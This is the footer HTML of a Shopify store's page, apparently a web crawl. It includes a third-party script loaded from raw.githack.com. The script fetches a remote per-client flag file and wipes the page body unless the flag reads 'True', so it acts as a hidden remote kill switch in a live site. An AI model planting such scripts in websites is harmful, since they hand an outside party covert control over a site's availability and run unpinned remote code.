8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">SimMontreal</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>
<script src="https://raw.githack.com/monibansari/Blanker/main/main.js" defer="defer"></script>
<script>
        document.addEventListener('DOMContentLoaded', function() {
          setTimeout(() => {
            let name = 'simmontreal-sim-montreal';
            safetyChecker(name);
    },5000)
        });
    </script>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://simmontreal.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//simmontreal.com/cdn/shop/t/7/assets/predictive-search.js?v=57209189334897115771762889539" defer="defer"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://raw.githack.com/monibansari/Blanker/main/main.js
body_size: 73
content:
async function safetyChecker(x) {
    const delay = ms => new Promise(resolve => setTimeout(resolve, ms));
    try {
        await delay(2000);
        let url = x;
        let security_key = "True";
        const response = await fetch(`https://raw.githubusercontent.com/monibansari/blanker/main/clients/${url}.txt`);
        let customer_security_key = await response.text();
        customer_security_key = customer_security_key.trim()
        if (security_key === customer_security_key) {
            console.log("YES");
            // console.log(customer_security_key,security_key)
            // console.log(security_key == customer_security_key)
        } else {
            document.querySelector('body').innerHTML = '';
            // console.log(`CustomerKey = ${customer_security_key.length}`,`SecKey = ${security_key.length}`)
            // console.log(security_key == customer_security_key)
        }
    } catch (error) {
        console.error("Request failed:", error);
    }
}
